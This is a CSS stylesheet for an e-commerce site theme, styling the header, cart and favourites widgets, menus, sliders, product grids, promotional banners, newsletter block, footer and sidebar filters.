h4 {
  color: #000000;
  font-size: 16px;
  font-weight: bold;
}
h5,
h6 {
  color: #000000;
  font-size: 15px;
  font-weight: bold;
}
.topbar {
  background: #c2185b;
  background: -webkit-linear-gradient(to left,#c2185b,#e91e63);
  background: linear-gradient(to left,#c2185b,#e91e63);
}
.topbar ul {
  margin-bottom: 0;
}
.topbar ul li {
  color: #fff;
  font-size: 13px;
  margin-left: 24px;
  line-height: 45px;
}
.topbar ul li i {
  margin-right: 5px;
}
.topbar ul a {
  color: #fff;
}
.topbar ul a:hover {
  text-decoration: underline !important;
}
.topbar .topbar-right ul {
  text-align: right;
}
.topbar .topbar-phone {
  font-size: 14px;
}
.text-align-center {
  text-align: center !important;
}
.centerbar {
  padding: 26px 0 30px;
}
.centerbar .logo {
  margin-top: 12px;
}
.centerbar .search-wrapper {
  margin: 10px 40px 0;
}
.centerbar .search-wrapper .search-form form {
  position: relative;
}
.centerbar .search-wrapper .search-form .search-box {
  border: 2px solid #cddc39;
  color: #757575;
  height: 42px;
  padding: 0 30px 0 15px;
  width: 100%;
}
.centerbar .search-wrapper .search-form .search-btn {
  font-size: 14px;
  height: 42px;
  line-height: 42px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 42px;
  color: #cddc39;
}
.top-cart,
.centerbar .top-favorite {
  display: inline-block;
}
.top-cart {
  margin-top: 10px;
}
.top-cart a.top-cart-link::before,
.top-favorite a.top-favorite-link::before {
  bottom: 0;
  content: "";
  font-family: fontawesome;
  font-size: 16px;
  left: 1px;
  line-height: 40px;
  position: absolute;
  text-align: center;
  width: 41px;
}
.top-cart a.top-cart-link::before {
  color: #AFB42B;
}
.top-favorite a.top-favorite-link::before {
  color: #F8BBD0;
}
.top-cart a.top-cart-link,
.top-favorite a.top-favorite-link {
  border-radius: 50%;
  display: block;
  height: 41px;
  position: relative;
  width: 41px;
}
.top-cart a.top-cart-link {
  background-color: #cddc39;
}
.top-favorite a.top-favorite-link {
  background-color: #e91e63;
}
.top-cart a.top-cart-link span,
.top-favorite a.top-favorite-link span {
  background-color: #fff;
  border-radius: 50%;
  display: block;
  font-size: 11px;
  font-weight: 600;
  height: 21px;
  line-height: 17px;
  position: absolute;
  right: -10px;
  text-align: center;
  width: 21px;
}
.top-cart a.top-cart-link span {
  border: 1px solid #cddc39;
  color: #cddc39;
}
.top-favorite a.top-favorite-link span {
  border: 1px solid #e91e63;
  color: #e91e63;
}
.top-favorite {
  margin-right: 20px;
  margin-top: 10px;
}
.top-favorite a.top-favorite-link::before {
  content: "" !important;
}
.more-cart-info {
  background-color: #fff;
  box-shadow: 0 1px 5px 0 rgba(0,0,0,0.1);
  padding: 15px;
  position: absolute;
  right: 0;
  transform-origin: 0 0 0;
  transition: all 0.5s ease 0s;
  display: none;
  width: 250px;
  z-index: 110;
  top: 50px;
  left: auto;
}
.cart-item-list-empty {
  padding: 10px 0 10px 10px;
  font-size: 14px;
}
.more-cart-info > span {
  padding: 10px;
  font-size: 12pt;
  font-weight: 300;
}
.cart-active + .more-cart-info {
  display: block;
}
.cart_content h3 > i {
  font-size: 17px;
  padding-right: 10px;
}
.cart-item-image {
  min-width: 60px;
  text-align: center;
  float: left;
  padding-right: 10px;
  padding-left: 10px;
}
.cart-item-image img {
  max-width: 100%;
  max-height: 64px;
}
.cart-item-list {
  margin-bottom: 0px;
}
.cart-item {
  border-bottom: 1px solid #f2f2f2;
  overflow: hidden;
  padding: 10px;
}
.cart-item:hover {
  background-color: #f2f2f2;
}
.cart-item-name {
  padding-left: 10px;
}
.cart-item-name > a {
  color: #000;
  font-size: 15px;
  font-weight: 600;
  text-decoration: none;
}
.cart-price {
  font-size: 8pt;
  color: #999;
  padding: 5px 0 0 10px;
}
.cart-item-name > a:hover {
  color: #e91e63;
}
.cart-link {
  float: right;
  padding: 10px 10px 10px 0;
}
.cart-link a {
  color: #e91e63;
}
.btn-hover::after {
  background-color: #ffffff;
  border-radius: inherit;
  content: "";
  height: 0;
  left: 0;
  position: absolute;
  top: 0;
  transition: all 0.5s ease 0s;
  width: 100%;
  z-index: -1;
}
.bunker-color-bg {
  background-color: #2e2e2e;
}
.bunker-color-bg:hover {
  color: #fff;
}
.white {
  color: #fff;
}
.cart-price {
  cursor: default;
}
.bottombar {
  border-bottom: 1px solid #e1e1e1;
}
.main-menu nav ul li {
  color: #4a4a4a;
  display: inline;
  margin-right: 25px;
  position: relative;
}
.main-menu nav > ul > li > a {
  font-family: sans-serif;
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 45px;
  text-transform: uppercase;
}
.main-menu nav ul li.active i,
.main-menu nav ul li.active a {
  color: #AFB42B;
}
.main-menu nav > ul > li > a:hover {
  color: #e91e63;
}
.main-menu nav ul li ul {
  padding: 10px 0;
  top: 50px;
  width: 200px;
}
.main-menu nav ul li ul::before {
  border-color: rgba(58,61,66,0) rgba(58,61,66,0) rgba(236,233,233,0.92);
  border-style: solid;
  border-width: 10px;
  content: "";
  left: 10px;
  position: absolute;
  top: -20px;
}
.main-menu nav ul li ul li {
  margin-right: 0;
}
.main-menu nav ul li ul li a {
  display: block;
  line-height: 13px;
}
.main-menu nav ul li ul li a {
  color: #1c1c1c !important;
  font-size: 12px;
  padding: 11px 27px;
  text-align: left;
  text-transform: capitalize;
}
.main-menu nav ul li ul li a:hover,
.single-mega-menu-item a.single-megamenu-title:hover,
.single-mega-menu-item a:hover {
  background: transparent none repeat scroll 0 0;
  color: #e91e63 !important;
}
.main-menu nav ul li:hover ul {
  opacity: 1;
  top: 30px;
  visibility: visible;
}
.main-menu nav > ul > li > ul {
  background-color: #fff;
  border: 1px solid #f7f4f3;
  box-shadow: 0 1px 5px 0 rgba(0,0,0,0.1);
  left: 0;
  opacity: 0;
  position: absolute;
  top: 40px;
  visibility: hidden;
  width: 200px;
  z-index: 102;
}
.main-menu nav ul li i {
  font-weight: 600;
  margin-left: 2px;
  font-size: 16px;
}
.main-slider .static-image-wrapper ul li a {
  display: block;
  position: relative;
}
.main-slider .static-image-wrapper ul li {
  margin-top: 30px;
}
.main-slider .static-image-wrapper ul li a::before,
.main-slider .static-image-wrapper ul li a::after {
  background: rgba(0,0,0,0.1) none repeat scroll 0 0;
  content: "";
  height: 0;
  position: absolute;
  transition: all 0.25s ease-in-out 0s;
  width: 0;
}
.main-slider .static-image-wrapper ul li a::before {
  left: 0;
  top: 0;
}
.main-slider .static-image-wrapper ul li a::after {
  bottom: 0;
  right: 0;
}
.main-slider .static-image-wrapper ul li a:hover::before,
.main-slider .static-image-wrapper ul li a:hover::after {
  height: 100%;
  width: 100%;
}
.main-slider .static-image-wrapper .static-image-overlay {
  height: 100%;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  width: 100%;
}
.main-slider .static-image-wrapper .static-image-overlay div {
  color: #fff;
  position: relative;
  float: left;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  border: 2px solid #fff;
  padding: 10px;
  opacity: 0;
  transition: all 0.25s ease-in-out 0s;
}
.main-slider .static-image-wrapper ul li a:hover .static-image-overlay div {
  opacity: 1;
}
.shop-banners {
  margin-top: 25px;
}
.section-block {
  margin-top: 10px;
}
.section-heading {
  margin-top: 20px;
  overflow: hidden;
}
.section-heading h2 {
  border-bottom: 1px solid #e1e1e1;
  color: #212121;
  display: inline-block;
  font-size: 24px;
  font-weight: 240;
  margin: 0;
  padding-bottom: 15px;
  position: relative;
  width: 100%;
}
.section-heading h2 span {
  color: #e91e63;
}
.products-grid {
  padding: 0;
  position: relative;
  margin-top: 30px;
}
.products-grid div.item {
  box-sizing: border-box;
  float: left;
}
.grid_wrap {
  margin-bottom: 10px;
  position: relative;
}
.item-img::before {
  background: inherit;
  bottom: 50%;
  content: "";
  left: -35%;
  position: absolute;
  right: -35%;
  top: 50%;
  transition-delay: 0.1s;
  z-index: 1;
}
.item-img::before,
.item-img::after {
  box-sizing: border-box;
  transition: all 0.4s ease 0s;
}
.item-img {
  backface-visibility: hidden;
  background: rgba(204,204,204,0.5) none repeat scroll 0 0;
  border: 1px solid #f7f7f7;
  display: inline-block;
  max-width: 100%;
  overflow: hidden;
  position: relative;
  transform: translateZ(0px);
}
.img-responsive {
  display: inline !important;
}
ul.product-buttons > li::before,
.cart-button::before {
  background: #e91e63 none repeat scroll 0 0;
  border-radius: inherit;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  transition: all 0.3s ease-out 0s;
  width: 0;
  z-index: -1;
}
ul.product-buttons .favorite_current {
  background: #e91e63 none repeat scroll 0 0;
  color: #fff;
}
.item .hover-box .btn-button.cart-button {
  background-color: #fff;
  border-radius: 15px;
  left: 0;
  margin: 0 auto;
  padding: 7px 20px;
  position: absolute;
  right: 0;
  text-transform: capitalize;
  width: 150px;
  transition: all 0.3s ease-out 0s;
  z-index: 25;
}
.btn {
  border: 0 none transparent;
  text-decoration: none !important;
}
.btn-primary {
  background-color: #03a9f4;
  color: #fff !important;
  display: inline-block;
  font-size: 14px;
  height: 40px;
  line-height: 40px;
  padding: 0 15px;
  text-align: center;
  text-decoration: none;
  transition: all 0.3s ease 0s;
  border-radius: 0;
}
.btn.bg-lightred {
  background-color: #e91e63;
}
.btn-circle.btn-lg {
  border-radius: 25px;
  font-size: 18px;
  height: 50px;
  line-height: 1.33;
  padding: 10px 16px;
  width: 50px;
}
.btn-circle {
  border-radius: 20px;
  font-size: 15px;
  height: 40px;
  line-height: 1.95;
  padding: 6px 0;
  text-align: center;
  width: 40px;
}
.item .hover-box .btn-button.cart-button.button-fast-order {
  margin-top: 40px;
}
ul.product-buttons {
  background: #fff none repeat scroll 0 0;
  bottom: -200px;
  left: 0;
  margin-bottom: 0;
  padding-left: 0 !important;
  position: absolute;
  transition: all 0.4s ease-out 0s;
  width: 100%;
  z-index: 25;
}
ul.product-buttons > li {
  border-right: 1px solid #f7f7f7;
  cursor: pointer;
  display: inline-block;
  float: left;
  font-size: 13px;
  font-weight: normal;
  line-height: 1.42857;
  margin-bottom: 0;
  overflow: hidden;
  padding: 9px;
  position: relative;
  text-align: center;
  text-transform: capitalize;
  vertical-align: middle;
  white-space: nowrap;
  width: 50%;
}
ul.product-buttons > li > button,
ul.product-buttons > li > button:hover,
ul.product-buttons > li > button:focus {
  background: rgba(0,0,0,0) none repeat scroll 0 0;
  border: 0 none;
  border-radius: 0;
  font-size: 13px;
  margin: 0;
  padding: 0;
}
.item .hover-box .btn .fa {
  margin-right: 5px;
}
.grid_wrap .product-content {
  overflow: hidden;
  padding: 20px;
}
.grid_wrap .product-content .product-content-inner {
  display: block;
  text-align: center;
  width: 100%;
}
.products-grid .product-name,
.products-list .product-name {
  font-size: 15px;
  font-weight: 600;
}
.products-grid .product-name a,
.products-list .product-name a {
  color: #363636;
  text-decoration: none;
}
.rating {
  margin-top: 20px;
}
.grid_wrap .price-box {
  margin-top: 5px;
  position: relative;
  width: 100%;
}
.regular-price {
  margin-top: 10px;
}
.products-grid .price-box .price,
.item-price {
  color: #e91e63;
  line-height: 21px;
  margin-right: 10px;
}
.price {
  white-space: nowrap !important;
}
.products-grid .price-box .old-price,
.old-price {
  color: #999;
  font-size: 12px;
  text-decoration: line-through;
}
@media not all {
  .item .hover-box .btn-button.cart-button {
    left: 30%;
  }
}
.item-img:hover .hover-box .btn-button.cart-button {
  top: 30%;
  transition: all 0.3s ease-out 0s;
}
.item .hover-box .btn-button.cart-button:hover {
  background-color: #e91e63;
  color: #fff;
}
.item-img:hover ul.product-buttons {
  bottom: 0;
  transition: all 0.4s ease-out 0s;
}
ul.product-buttons > li:last-child {
  border-right: 0 none;
}
ul.product-buttons > li:hover::before,
.cart-button:hover::before {
  transition: all 0.3s ease-out 0s;
  width: 100%;
}
ul.product-buttons > li:hover > button,
ul.product-buttons > li:focus > button,
ul.product-buttons > li:active > button {
  color: #fff !important;
}
.item-img:hover::before {
  bottom: -35%;
  top: -35%;
  transition-delay: 0s;
}
.item-img:hover img {
  transform: scale(1);
  transition: all 0.5s ease 0s;
  width: 100%;
}
.item-img:hover img {
  transform: scale(1.2);
  transition: all 0.5s ease 0s;
}
.products-grid .price-box .price {
  font-size: 14px;
  font-weight: 600;
}
.product-label {
  display: block;
  font-size: 11px;
  position: absolute;
  right: 0;
  text-transform: uppercase;
  top: 0;
  z-index: 2;
}
.product-label > span {
  display: inline-block;
  line-height: 20px;
  padding: 2px 9px;
  position: relative;
  text-align: center;
}
.product-label > span.label-sale {
  background-color: #e91e63;
  color: #fff;
}
.product-label.left {
  left: 0;
}
.product-label.left > span.label-sale {
  background-color: #cddc39;
}
.section-block .owl-controls {
  top: -84px;
}
.section-block .owl-controls {
  height: 46px;
  margin-top: 0;
  position: absolute;
  right: 0;
  width: 50px;
  text-align: center;
  color: #cddc39;
}
.section-block .owl-controls .owl-nav {
  line-height: 30px;
}
.section-block .owl-controls .owl-nav {
  height: 46px;
}
.section-block .owl-theme .owl-controls .owl-nav div {
  background: rgba(0,0,0,0) none repeat scroll 0 0;
  display: inline-block;
  height: 15px;
  margin: 0 3px;
  opacity: 1;
  padding: 0;
  vertical-align: middle;
  width: 15px;
}
.unslider-nav ol {
  list-style: none;
  text-align: center;
}
.unslider-nav ol li {
  display: inline-block;
  width: 6px;
  height: 6px;
  margin: 0 4px;
  background: #fff;
  border-radius: 5px;
  overflow: hidden;
  text-indent: -999em;
  border: 2px solid #fff;
  cursor: pointer;
}
.unslider-nav ol li.unslider-active {
  background: transparent;
  cursor: default;
}
.shop-banners .shop-condition {
  height: 120px;
  display: table;
  width: 100%;
  color: #fff !important;
}
.shop-banners .shop-condition i {
  display: block;
  float: left;
  font-size: 40px;
  margin: 40px 18px 0 20px;
}
.shop-banners .shop-condition span {
  display: table-cell;
  font-size: 17px;
  height: 100%;
  line-height: 1em;
  padding-right: 10px;
  vertical-align: middle;
}
.shop-banners .shop-condition small {
  display: block;
  margin-top: 10px;
}
.shop-banners .shipping-block {
  background: #e43a15;
  background: -webkit-linear-gradient(to left,#e65245,#e43a15);
  background: linear-gradient(to left,#e65245,#e43a15);
}
.shop-banners .shipping-block,
.shop-banners .shipping-block a {
  color: #F8BBD0;
}
.shop-banners .support-block {
  background: #56ab2f;
  background: -webkit-linear-gradient(to left,#a8e063,#56ab2f);
  background: linear-gradient(to left,#a8e063,#56ab2f);
}
.shop-banners .support-block,
.shop-banners .support-block a {
  color: #AFB42B;
}
.shop-banners .moneback-block {
  background: #ffcc33;
  background: -webkit-linear-gradient(to right,#ffb347,#ffcc33);
  background: linear-gradient(to right,#ffb347,#ffcc33);
}
.shop-banners .moneback-block,
.shop-banners .moneback-block a {
  color: #FFECB3;
}
.shop-banners .warranty-block {
  background: #00d2ff;
  background: -webkit-linear-gradient(to right,#3a7bd5,#00d2ff);
  background: linear-gradient(to right,#3a7bd5,#00d2ff);
}
.shop-banners .warranty-block,
.shop-banners .warranty-block a {
  color: #B3E5FC;
}
.main-slider .default-slider {
  margin-top: 30px;
}
.main-slider .unslider-arrow::before {
  font-family: fontawesome;
  font-size: 25px;
  position: absolute;
  text-align: center;
  color: #000;
  line-height: 48px;
  bottom: 0;
}
.main-slider .unslider-arrow.prev::before {
  content: "";
  left: 37%;
}
.main-slider .unslider-arrow.next::before {
  content: "";
  left: 45%;
}
.main-slider .unslider-arrow {
  background-color: #fff;
  border-radius: 50%;
  color: #fff;
  height: 50px;
  opacity: 0;
  top: 50%;
  width: 50px;
}
.main-slider .unslider:hover .unslider-arrow {
  opacity: .3;
  display: block;
  transition: all 0.5s ease 0s;
}
.main-slider .unslider-nav {
  bottom: 10px;
  left: 50%;
  position: absolute;
}
.middle-banners {
  margin-top: 30px;
  margin-bottom: 30px;
}
.middle-banners .middle-banner-block {
  position: relative;
}
.middle-banners .middle-banner-block .middle-banner-wrapper {
  height: 100%;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  width: 100%;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content {
  color: #fff;
  font-size: 30px;
  position: relative;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  float: left;
  line-height: 40px;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content.bordered {
  border: 2px solid #EA1E63;
  text-align: center;
  transform: translate(0%,-50%);
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content.bordered span {
  display: block;
  padding: 10px 30px;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content.bordered span:first-child {
  color: #EA1E63;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content.bordered span:last-child {
  background-color: #EA1E63;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content div {
  font-size: 20px;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content a {
  font-size: 20px;
  height: 50px;
  line-height: 50px;
  padding: 0 50px;
  background-color: #feae1b;
  color: white;
  text-align: center;
  text-decoration: none;
  transition: all 0.3s ease 0s;
  display: inline-block;
  margin-top: 10px;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content a:hover {
  background-color: #fec04e;
  border-color: #fec04e;
  color: white;
}
.middle-banners .middle-banner-block img {
  transition: all 0.5s ease 0s;
}
.middle-banners .middle-banner-block {
  display: block;
  overflow: hidden;
}
.middle-banners .middle-banner-block:hover img {
  transform: scale(1.1);
}
.shop-categories {
  margin-top: 30px;
}
.shop-categories .shop-categories-wrapper {
  border: 1px solid #e1e1e1;
  margin-bottom: 30px;
  overflow: hidden;
  padding: 20px;
}
.shop-categories .shop-categories-wrapper .shop-category-item {
  float: left;
  margin-right: 10px;
  width: 48%;
}
.shop-categories .shop-categories-wrapper .shop-category-item h2 {
  display: block;
  font-size: 14px;
  line-height: 18px;
  margin-bottom: 15px;
  text-transform: uppercase;
  font-weight: 700;
}
.shop-categories .shop-categories-wrapper .shop-category-item h2 a {
  color: #454545;
}
.shop-categories .shop-categories-wrapper .shop-category-item ul li {
  line-height: 21px;
  padding: 4px 0;
}
.shop-categories .shop-categories-wrapper .shop-category-image {
  float: right;
  width: 48%;
}
.shop-categories .shop-categories-wrapper .shop-category-item h2 a:hover,
.shop-categories .shop-categories-wrapper .shop-category-item ul li a:hover {
  color: #EA1E63;
}
.shop-categories .shop-categories-wrapper .shop-category-item ul li i {
  font-size: 12px;
  cursor: pointer;
  color: #ccc;
}
.shop-categories .shop-categories-wrapper .shop-category-item ul li i:hover {
  color: #EA1E63;
}
.shop-categories .shop-categories-wrapper .shop-category-item ul li ul li {
  font-size: 12px;
  margin-left: 15px;
}
.slider-brand-wrapper {
  padding: 1px 60px;
}
.slider-brand-wrapper .owl-carousel .owl-item img {
  margin: auto;
  width: auto;
}
.slider-brand-wrapper .owl-controls .owl-nav > div {
  background-color: #fff;
  border: 1px solid #e8e8e8;
  border-radius: 100%;
  cursor: pointer;
  height: 40px;
  line-height: 40px;
  margin-top: -20px;
  overflow: hidden;
  position: absolute;
  text-align: center;
  text-indent: -9999px;
  top: 50%;
  width: 40px;
}
.slider-brand-wrapper .owl-controls .owl-nav > div::before {
  color: #e8e8e8;
  display: inline-block;
  height: 100%;
  left: 0;
  position: absolute;
  text-indent: 0;
  top: 4px;
  width: 100%;
}
.slider-brand-wrapper .owl-controls .owl-nav > div.owl-next::before {
  content: "";
  display: inline-block;
  font: 22px/1 FontAwesome;
  left: 2px;
  text-align: center;
}
.slider-brand-wrapper .owl-controls .owl-nav > div.owl-prev::before {
  content: "";
  display: inline-block;
  font: 22px/1 FontAwesome;
  text-align: center;
}
.slider-brand-wrapper .owl-controls .owl-nav > div:hover {
  border-color: #c3c3c3;
}
.slider-brand-wrapper .owl-controls .owl-nav > div:hover::before {
  color: #c3c3c3;
}
.slider-brand-wrapper .owl-controls .owl-nav > div::before {
  top: 7px;
}
.slider-brand-wrapper .owl-controls .owl-nav > div.owl-prev {
  left: -45px;
}
.slider-brand-wrapper .owl-controls .owl-nav > div.owl-next {
  right: -45px;
}
.shop-newsletters {
  height: 180px;
  background: #56ab2f;
  background: -webkit-linear-gradient(to left,#56ab2f,#a8e063);
  background: linear-gradient(to left,#56ab2f,#a8e063);
  margin-top: 30px;
  margin-bottom: -30px;
}
.shop-newsletter-wrapper {
  padding: 25px 0;
  text-align: center;
}
.shop-newsletter-wrapper .news-form-group {
  position: relative;
}
.shop-newsletters .shop-newsletter-header h2 {
  color: #fff;
  font-size: 18px;
  font-weight: 180;
  text-align: center;
  margin-top: 25px;
}
.shop-newsletter-wrapper .news-form-con {
  border: medium none;
  border-radius: 0;
  box-shadow: none;
  height: 36px;
  width: 400px;
}
.shop-newsletters .shop-newsletter-bottom {
  color: #fff;
  text-align: center;
}
.shop-newsletter-wrapper .news-btn {
  background-color: transparent;
  border: medium none;
  overflow: hidden;
  position: absolute;
  right: 10px;
  top: 0;
}
.shop-newsletter-wrapper .news-btn i {
  color: #ea1e63;
  display: block;
  font-size: 20px;
  height: 36px;
  line-height: 38px;
}
.footer-block {
  background: #e7e7e7 none repeat scroll 0 0;
  padding-top: 20px;
}
.top-part {
  padding-bottom: 30px;
}
.bottom-part {
  padding: 20px 0;
}
.copyright-block {
  text-align: center;
}
.copyright-block p.copyright {
  color: #000;
  font-weight: 300;
  margin-bottom: 0;
}
.copyright-block p.copyright a {
  color: #EA1E63;
}
#back-to-top {
  backface-visibility: hidden;
  bottom: 30px;
  color: #cdcdcd;
  height: auto;
  margin: 0;
  position: fixed;
  right: 10px;
  transition: all 0.3s ease 0s;
  visibility: hidden;
  z-index: 10000;
}
#back-to-top.off {
  right: 10px;
}
#back-to-top.on {
  opacity: 1;
  right: 10px;
  visibility: visible;
}
#back-to-top span {
  border: 2px solid #fff;
  height: 52px;
  line-height: 52px;
  text-decoration: none;
  transition: all 0.2s ease 0s;
  width: 52px;
  background-color: #ccc;
}
#back-to-top span i {
  transition: color 0.2s ease 0s;
  color: #fff;
  font-size: 22px;
  line-height: 45px;
}
#back-to-top:hover span {
  background-color: #EA1E63;
}
#back-to-top:hover span i {
  color: #fff;
}
#back-to-top span {
  text-align: center;
}
.footer-item h2 {
  color: #3c3c3c;
  font-size: 14px;
  font-weight: 700;
  margin: 35px 0 20px;
  text-transform: uppercase;
}
.footer-item ul li {
  margin-bottom: 10px;
}
.footer-item ul li a {
  display: block;
  font-weight: 400;
  line-height: 24px;
  position: relative;
}
.footer-item ul li a:hover {
  color: #EA1E63;
}
.footer-item .social {
  margin-top: 20px;
  overflow: hidden;
}
.footer-item .social ul li {
  float: left;
  margin-right: 5px;
}
.footer-item .social ul li a {
  color: #fff;
  display: block;
  font-size: 18px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  width: 38px;
}
.footer-item .social ul li a.twitter {
  background-color: #55acee;
}
.footer-item .social ul li a.facebook {
  background-color: #3b5998;
}
.footer-item .social ul li a.google {
  background-color: #dc4e41;
}
.footer-item .social ul li a.vk {
  background-color: #507299;
}
.footer-item .address p {
  line-height: 19px;
  margin-bottom: 8px;
}
.footer-item .address p strong {
  color: #000;
  float: left;
  font-weight: 500;
  min-width: 70px;
}
.footer-item .address p span {
  color: #000;
  font-weight: 300;
  overflow: hidden;
  padding-top: 5px;
}
.main-content-block {
  padding-top: 20px;
}
.main-content-block ul {
  list-style: inside;
  padding-left: 10px;
}
.breadcrumbs {
  line-height: 19px;
  margin-bottom: 10px;
  padding-bottom: 20px;
}
.breadcrumbs ul li {
  display: inline;
  text-transform: capitalize;
}
.breadcrumbs ul li:first-child::before,
.breadcrumbs ul li::before {
  color: #3c3c3c;
  content: "";
  display: inline-block;
  font-family: fontawesome;
  font-size: 16px;
  margin-left: 0;
  margin-right: 5px;
  position: relative;
  top: 1px;
}
.breadcrumbs ul li::before {
  color: #9a9a9a;
  content: "";
  font-size: 12px;
  margin-left: 10px;
  margin-right: 10px;
  top: 0;
}
.breadcrumbs ul li a:hover {
  color: #EA1E63;
}
.sidebar-block-item h2 {
  border-bottom: 2px solid #EA1E63;
  color: #363636;
  display: block;
  font-size: 16px;
  font-weight: 700;
  line-height: 22px;
  margin-bottom: 30px;
  padding-bottom: 10px;
  text-transform: uppercase;
}
.sidebar-list {
  margin-bottom: 15px;
  padding-bottom: 10px;
}
.sidebar-list ul {
  list-style: none;
}
.sidebar-list h3 {
  color: #363636;
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.sidebar-list ul li {
  font-size: 12px;
  font-weight: 400;
  line-height: 22px;
  padding: 5px 0;
  text-transform: uppercase;
}
.sidebar-list ul li a::before {
  color: #6d6d6d;
  content: "";
  display: inline-block;
  font-family: FontAwesome;
  font-size: 10px;
  margin-right: 10px;
}
.sidebar-list ul li a {
  color: #6d6d6d;
  display: inline-block;
  font-size: 13px;
  text-transform: capitalize;
}
.sidebar-list ul li a:hover {
  color: #EA1E63;
}
.sidebar-list ul li span {
  border: 1px solid #ccc;
  border-radius: 50%;
  color: #ccc;
  float: right;
  height: 22px;
  text-align: center;
  width: 22px;
  line-height: 19px;
}
.shop-filter input {
  border: 1px solid #ccc;
  padding: 5px;
}
.shop-filter input:first-child {
  margin-right: 10px;
}
.shop-filter .slider {
  margin-top: 20px;
}
.shop-filter .range-price-item {
  margin-top: 15px;
}
.shop-filter .range-price-item span {
  padding: 0 10px;
}
.shop-filter .ui-widget-header {
  background-image: none !important;
  background-color: #03a9f4 !important;
}
.shop-filter .ui-state-default,
.shop-filter .ui-widget-content .ui-state-default,
.shop-filter .ui-widget-header .ui-state-default {
  background-image: none !important;
  background-color: #0288d1;
  border: none !important;
  border-radius: 50%;
  color: #1c94c4;
  font-weight: bold;
  cursor: pointer;
}
.shop-filter .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 40px;
}
.shop-filter .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 40px;
}
.shop-filter .select2-container .select2-selection--single {
  height: 40px;
}
.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #AFB42B !important;
}
.select2-container--default .select2-results__option[aria-selected="true"] {
  background-color: #cddc39 !important;
  color: #fff;
}
.squared {
  margin: 15px 0;
  position: relative;
  width: 100%;
}
.squared:last-child {
  margin-bottom: 0;
}
.squared input[type="checkbox"]:checked + label::after {
  opacity: 1;
}
.squared input[type="checkbox"] {
  visibility: hidden;
}
.squared label::after {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  background: transparent none repeat scroll 0 0;
  border-color: #333;
  border-image: none;
  border-style: none none solid solid;
  border-width: medium medium 3px 3px;
  content: "";
  height: 5px;
  left: 5px;
  opacity: 0;
  position: absolute;
  top: 6px;
  transform: rotate(-45deg);
  width: 9px;
}
.squared label {
  cursor: pointer;
  height: 20px;
  left: 0;
  position: absolute;
  top: 0;
  width: 20px;
  border: 1px solid #ccc;
}
.squared span {
  left: 20px;
  padding-left: 10px;
  position: absolute;
  top: 1px;
}
.groups-list {
  margin-bottom: 10px;
}
.tag-list a,
.groups-list a {
  border: 1px solid #e1e1e1;
  color: #9d9d9d;
  display: inline-block;
  font-size: 12px;
  line-height: 17px;
  margin-bottom: 10px;
  margin-right: 5px;
  padding: 4px 17px 3px;
  transition: all 0.3s ease 0s;
}
.groups-list a {
  font-size: 15px;
  padding: 10px 30px;
}
.tag-list a:hover,
.groups-list a:hover {
  border-color: #e91e63;
  background-color: #e91e63;
  color: #fff;
}
.filter-apply {
  background-color: #03a9f4;
  color: #fff;
  display: inline-block;
  font-size: 14px;
  height: 40px;
  line-height: 40px;
  padding: 0 15px;
  text-align: center;
  text-decoration: none;
  transition: all 0.3s ease 0s;
  padding: 0 !important;
  border: 1px solid #03a9f4 !important;
}
.main-content-block .products-grid {
  margin-top: 0;
}
.main-content-block .category-title {
  margin-bottom: 20px;
}
.main-content-block .category-title .btn-default {
  background-color: #BDBDBD;
  color: #fff;
}
.main-content-block .category-title .list-grid-group .btn {
  border-radius: 0;
  padding: 5px 10px;
}
.main-content-block .category-title .list-grid-group .btn.active {
  background-color: #03a9f4;
  box-shadow: none;
}
.item.list-group-item {
  float: none;
  width: 100%;
  background-color: #fff;
  margin-bottom: 10px;
  border: none;
  padding-top: 0;
}
.item.list-group-item:before,
.item.list-group-item:after {
  display: table;
  content: " ";
}
.item.list-group-item .item-img {
  float: left;
}
.item.list-group-item .grid_wrap .product-content .product-content-inner {
  text-align: left;
}
.item.list-group-item .grid_wrap .product-content {
  padding-top: 0;
  padding-left: 40px;
}
.item.list-group-item .grid_wrap .product-content .product-description {
  display: block;
  margin: 20px 0;
}
.item.list-group-item .grid_wrap .product-content .product-description p {
  font-size: 15px;
  font-weight: 300;
  line-height: 1.5em;
}
.item.list-group-item .product-add-buttons {
  margin-top: 30px;
  display: block;
}
.item.list-group-item .product-add-buttons a {
  background: transparent none repeat scroll 0 0;
  display: inline-block;
  font-size: 14px;
  height: 40px;
  line-height: 37px;
  padding: 0 20px;
  text-align: center;
  transition: all 0.3s ease 0s;
}
.item.list-group-item .product-add-buttons a:first-child {
  margin-right: 10px;
}
.item.list-group-item .product-add-buttons .product-add-button-cart {
  border: 1px solid #e91e63;
  color: #e91e63;
}
.item.list-group-item .product-add-buttons .product-add-button-cart::before,
.shop-item-actions .btn-add-cart::before {
  content: "";
  display: inline-block;
  font-family: FontAwesome;
  color: #e91e63;
  margin-right: 5px;
  transition: all 0.3s ease 0s;
}
.shop-item-actions .btn-add-cart::before {
  color: #212121;
}
.shop-item-actions .btn-add-cart:hover::before {
  color: #AFB42E;
}
.shop-item-actions .btn-add-cart {
  background-color: #cddc39;
  color: #212121;
  padding: 8px 15px;
  border-radius: 0;
}
.shop-item-actions .btn-add-cart:hover {
  color: #AFB42E;
  cursor: pointer;
}
